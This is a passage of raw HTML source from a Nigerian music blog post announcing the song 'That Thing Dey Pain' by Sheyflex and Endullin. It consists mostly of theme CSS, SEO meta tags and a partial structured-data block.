#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sheyflex ft. Endullin - That Thing Dey Pain | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sheyflex ft. Endullin - That Thing Dey Pain | Blow Naija" />
	<meta property="og:description" content="Sheyflex Machala  Is here again with another street Banger, Team up with Endullin  Title Dat Thing Dey Pain . Thing Dey Pain was well produced by Professional Beats, mix and mastered by DonTizzy Download and enjoy DOWNLOAD MP3 Sheyflex Ft. Endullin – Dat Thing Dey Pain" />
	<meta property="og:url" content="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-10-01T22:45:08+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&ssl=1" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/","url":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/","name":"Sheyflex ft. Endullin - That Thing Dey Pain | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/#primaryimage"},"image":{"@id":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&ssl=1","datePublished":"2019-10-01T22:45:08+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&ssl=1","width":320,"height":320},{"@type":"BreadcrumbList","@id":"https://blownaija.com/sheyflex-ft-endullin-that-